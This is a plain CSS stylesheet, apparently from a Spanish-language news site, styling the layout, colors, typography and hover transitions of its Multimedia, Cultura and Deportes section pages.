#cat-multimedia .tercera-columna section.cat-multimedia article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-multimedia .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-multimedia .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section article div div { border-top: none; padding-top: 0;}
#cat-multimedia .tercera-columna section.opinion {}
#cat-multimedia .tercera-columna section.opinion figure { padding: 0;}
#cat-multimedia .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#cat-multimedia figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-multimedia figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

#cat-multimedia .tercera-columna section.tv { background-color: #EDEAF4 !important;}







/* · · · · · · · · · · · · · · · ·:: PORTADA :: Cultura + Ciudad ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cultura div.bloque-principal {}
#cultura div.bloque-principal section {}
#cultura div.bloque-principal section div {}
#cultura div.bloque-principal section div.conjunto { margin-bottom: 20px;}
#cultura div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cultura div.bloque-principal section div.conjunto div.segunda-columna {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos,
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .franja-videos div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div {}
#cultura div.bloque-principal section div.conjunto div.mitad-columna-principal .breves-culturales div.entrada-post {}
/*Contenedor para <img> más pie de foto*/
#cultura div.bloque-principal .cuerpo-noticia .wp-caption { height: auto !important; max-width: 100% !important;}


#cultura div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cultura div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cultura div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cultura div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cultura div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#cultura div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; padding: 0; /*width: 100%;*/}
#cultura div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cultura div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cultura div.bloque-principal .segunda-columna section article h3 {}
#cultura div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cultura div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#cultura div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#cultura .tercera-columna section { float: left; padding: 0 0 20px;}
#cultura .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#cultura .single-sidebar section { float: left; }
#cultura .single-sidebar section.opinion, #cultura .single-sidebar section.columnas, #cultura .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#cultura .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#cultura .single-sidebar section.opinion article div h3 a, #cultura .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#cultura .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#cultura .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#cultura .tercera-columna section.tv { background-color: #EDEAF4!important;}
#cultura .tercera-columna section.deportes { background-color: #F7EDED!important;}
#cultura .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cultura .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cultura .tercera-columna section.critica-portada-cultura { background-color: #efe0d8!important;}
#cultura .tercera-columna section.critica-portada-cultura h2.titulo-seccion.critica-cultura a { background-color: #AE603A!important;}
#cultura .tercera-columna section.opinion-portada-cultura { background-color: #f5e1d8!important;}
#cultura .tercera-columna section.opinion-portada-cultura h2.titulo-seccion.opinion-cultura a { background-color: #CD6E40!important;}
#cultura .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cultura .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cultura .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#cultura .tercera-columna section article div div { border-top: none; padding-top: 0;}

#cultura figure a img { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Carrusel Principal*/
#cultura div.bloque-principal div.carrusel-principal { padding: 0;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes { position: relative;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure {}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure img { }
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.carrusel-principal div#carousel-noticias-recientes figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}

/*Sin Carrusel Principal :: Solo la foto y el figcaption*/
#cultura div.bloque-principal div.entrada-principal {}
#cultura div.bloque-principal div.entrada-principal div { position: relative;}
#cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 30px;}
#cultura div.bloque-principal div.entrada-principal div figure img { width: 100%;} /*940px X 428px esa es la proporcion*/
#cultura div.bloque-principal div.entrada-principal div figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 30px; color: #fff; left: 30px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption:hover { background-color:  rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.entrada-principal div figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
/*Nuevo estilo titulo*/
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo { max-width: 120px; padding-right: 0;}
#cultura div.bloque-principal div.entrada-principal figure.icono-titulo img { float: left; max-width: 100px;}
#cultura div.bloque-principal div.entrada-principal h2 a { color: #000; font-family: 'Droid Serif', serif; font-size: 30px; font-weight: 700; line-height: normal;}

/*Titulos Cultura*/
#cultura div.bloque-principal div h3 { color: #E07C4B; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#cultura div.bloque-principal div h3 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block;  padding: 0 0 5px;}
#cultura div.bloque-principal div h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cultura div.bloque-principal div h3 a:hover span { color: #FF9A02;}

/*Noticias relacionadas*/
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: none; margin-bottom: 0;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section { margin-bottom: 0px;}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure {}
#cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div {}

/*Audiovisuales*/
#cultura div.bloque-principal div.audiovisuales { margin-bottom: 30px;}
#cultura div.bloque-principal div.audiovisuales figure { position: relative;}
#cultura div.bloque-principal div.audiovisuales figure img { width: 100%;}
#cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(74, 74, 74, 0.7); bottom: 50px; color: #fff; left: 40px; padding: 15px 20px; position: absolute; z-index: 10; max-width: 430px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption:hover { background-color: rgba(50, 50, 50, 0.9);  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cultura div.bloque-principal div.audiovisuales figure figcaption a { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 24px; font-weight: 400; line-height: 28px; text-shadow: 0px 3px 2px rgba(0, 0, 0, 0.5);}
#cultura div.bloque-principal div.audiovisuales embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.audiovisuales h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 20px;}
#cultura div.bloque-principal div.audiovisuales h4 a { color: #4A4A4A;}

/*Mostradoc*/
#cultura div.bloque-principal div.mostradoc { margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc div.contenedor-video { float: left; width: 100%;}
#cultura div.bloque-principal div.mostradoc iframe { height: 350px !important; width: 100% !important;}
#cultura div.bloque-principal div.mostradoc embed { margin-bottom: 10px;}
#cultura div.bloque-principal div.mostradoc h4 { clear: both; color: #4A4A4A; font-family: "Droid Serif",serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 30px;}
#cultura div.bloque-principal div.mostradoc h4 a { color: #4A4A4A;}
/*imagen referencia*/
#cultura div.bloque-principal div.mostradoc figure {}
#cultura div.bloque-principal div.mostradoc figure img { width: 100%;}

/*Viajes y Gastronomia*/
#cultura div.bloque-principal div.viajes-gastronomia { margin-bottom: 30px;}
#cultura div.bloque-principal div.viajes-gastronomia article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.viajes-gastronomia article:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure { padding: 0;}
#cultura div.bloque-principal div.viajes-gastronomia article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.viajes-gastronomia article div {}
#cultura div.bloque-principal div.viajes-gastronomia article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.viajes-gastronomia article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Ciencia*/
#cultura div.bloque-principal div.ciencia { margin-bottom: 0;}
#cultura div.bloque-principal div.ciencia div.noticia-principal { margin-bottom: 30px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a { display: block;}
#cultura div.bloque-principal div.ciencia div.noticia-principal figure a img { width: 100%;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 { clear: both; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.noticia-principal h4 a { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal p { color: #4A4A4A;}
#cultura div.bloque-principal div.ciencia div.noticia-principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure { padding: 0; /*no borrar*/}
#cultura div.bloque-principal div.ciencia div.otras-noticias article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div {}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.ciencia div.otras-noticias article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Breves Culturales*/
#cultura div.bloque-principal div.breves-culturales { margin-bottom: 30px;}
#cultura div.bloque-principal div.breves-culturales article { border-color: #ccc;}
#cultura div.bloque-principal div.breves-culturales article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.breves-culturales article figure { padding: 0;}
#cultura div.bloque-principal div.breves-culturales article figure img { width: 100%;}
#cultura div.bloque-principal div.breves-culturales article div {}
#cultura div.bloque-principal div.breves-culturales article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.breves-culturales article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.breves-culturales article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Imperdibles*/
#cultura div.bloque-principal div.imperdibles { margin-bottom: 30px;}
#cultura div.bloque-principal div.imperdibles article { border-color: #ccc;}
#cultura div.bloque-principal div.imperdibles article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.imperdibles article figure { padding: 0;}
#cultura div.bloque-principal div.imperdibles article figure img { width: 100%;}
#cultura div.bloque-principal div.imperdibles article div {}
#cultura div.bloque-principal div.imperdibles article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.imperdibles article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.imperdibles article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Agenda Cultural*/
#cultura div.bloque-principal div.agenda-cultura { margin-bottom: 30px;}
#cultura div.bloque-principal div.agenda-cultura article { border-color: #ccc; margin-top: 20px;}
#cultura div.bloque-principal div.agenda-cultura article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure { padding: 0;}
#cultura div.bloque-principal div.agenda-cultura article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.agenda-cultura article div {}
#cultura div.bloque-principal div.agenda-cultura article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.agenda-cultura article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Concurso*/
#cultura div.bloque-principal div.concurso { margin-bottom: 30px;}
#cultura div.bloque-principal div.concurso article { border-color: #ccc; margin-top: 15px;}
#cultura div.bloque-principal div.concurso article:first-of-type { margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.concurso article figure { padding: 0;}
#cultura div.bloque-principal div.concurso article figure img { margin: 0; /*max-width: 100px;*/ width: 100%;}
#cultura div.bloque-principal div.concurso article div {}
#cultura div.bloque-principal div.concurso article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#cultura div.bloque-principal div.concurso article div h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.concurso article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}

/*Franja de videos*/
#cultura div.bloque-principal div.franja-videos { margin: 0 0 30px;}
#cultura div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#cultura div.bloque-principal div.franja-videos article { border: none; margin-top: 0; padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#cultura div.bloque-principal div.franja-videos article figure { margin-bottom: 20px;}
#cultura div.bloque-principal div.franja-videos article figure a { float: left;}
#cultura div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#cultura div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#cultura div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}

/* · · · · · · · · · · · · · · · ·:::::: S i n g l e :: C U L T U R A ::::::· · · · · · · · · · · · · · · · · · · · */
#cultura section.datos-noticias figure.icono-titulo { padding: 0;}
#cultura section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}
#cultura section.datos-noticias h2 { display: inherit; float: left; padding: 0px 0 0 15px; /*width: 91.6667%;*/}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { padding: 25px 0px 0px;}
#cultura div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCC; margin-bottom: 40px; padding-bottom: 20px}
#cultura div.bloque-principal section.calugas div.recuadro:first-of-type { padding-right: 15px;}
#cultura div.bloque-principal section.calugas div.recuadro:last-of-type { padding-left: 15px;}
#cultura div.bloque-principal section.noticia-single-post article div.txt-post .acciones p.extracto-destaque { padding-right: 0;}
#cultura .tercera-columna section.blogs-y-opinion article img { margin-top: 0;}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: Deportes ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#deportes div.bloque-principal {}
#deportes div.bloque-principal section {}
#deportes div.bloque-principal section div.conjunto {}
#deportes div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#deportes div.bloque-principal section div.conjunto div.segunda-columna {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:first-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal:last-of-type {}
#deportes div.bloque-principal section div.conjunto div.mitad-columna-principal div.entrada-post {}
#deportes div.bloque-principal section div.conjunto .franja-videos,
#deportes div.bloque-principal section div.conjunto .franja-videos div {}

#deportes div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#deportes div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#deportes div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#deportes div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #E07C4B; color: #E07C4B; display: block; padding-bottom: 5px;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#deportes div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#deportes div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#deportes div.bloque-principal .segunda-columna section article img { margin-bottom: 10px; /*width: 100%;*/}
#deportes div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#deportes div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#deportes div.bloque-principal .segunda-columna section article h3 {}
#deportes div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#deportes div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Calugas*/
#deportes div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#deportes .tercera-columna section { float: left; padding: 0 0 20px;}
#deportes .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#deportes .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#deportes .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#deportes .tercera-columna section.tv { background-color: #EDEAF4!important;}
#deportes .tercera-columna section.deportes { background-color: #F7EDED!important;}
#deportes .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#deportes .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#deportes .tercera-columna section.videos-deportes { background-color: #efdad9!important; color: #4a4a4a;}
#deportes .tercera-columna section.videos-deportes h2.titulo-seccion a { background-color: #b64a4a!important;}
#deportes .tercera-columna section.videos-deportes article {}
#deportes .tercera-columna section.videos-deportes article figure { margin-bottom: 15px; padding: 0;}
#deportes .tercera-columna section.videos-deportes article figure a { float: left;}
#deportes .tercera-columna section.videos-deportes article figure a img {}
#deportes .tercera-columna section.videos-deportes article h3 { line-height: 14px; margin-bottom: 0; padding: 0;}
#deportes .tercera-columna section.videos-deportes article h3 a { color: #4a4a4a; font-family: "Droid Sans",sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
#deportes .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#deportes .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#deportes .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#deportes .tercera-columna section article div div { border-top: none; padding-top: 0;}
/*Noticias destacadas*/
#deportes div.conjunto .noticias-destacadas-deportes { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { border-color: #ccc;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article:first-of-type { padding-top: 0;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div em { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 10px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 { color: #4A4A4A;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div h4 a { color: #4A4A4A; font-family: "Droid", serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal {}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 { clear: both; display: block;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal h4 a { color: #000000; font-family: "Droid", serif; font-size: 28px; font-weight: 700; line-height: 30px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure { margin-bottom: 15px;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article.noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px; font-style: normal; font-weight: 400; line-height: 17px;  padding: 0; /*no borrar*/}

#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal {}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal em { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 12px; font-style: normal; font-weight: 400; margin-bottom: 15px; line-height: 17px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 { clear: both;  display: block;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure { padding: 0; /*no borrar*/}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.segunda-noticia-principal p { clear: both; color: #4A4A4A; display: block; font-family: "Droid Sans",sans-serif; font-size: 13px;font-weight: 400; line-height: 18px;}

#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal { border-color: #ccc; margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal figure img { width: 100%;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div {}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div p { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 { }
#deportes div.conjunto .mitad-columna-principal article.tercera-noticia-principal div h4 a { color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}


#deportes div.conjunto .mitad-columna-principal .columna-de-dia { float: left; margin-bottom: 30px; width: 100%;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia h3 { margin-bottom: 20px;}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article {}
#deportes div.conjunto .mitad-columna-principal .columna-de-dia article:first-of-type { padding-top: 0;}
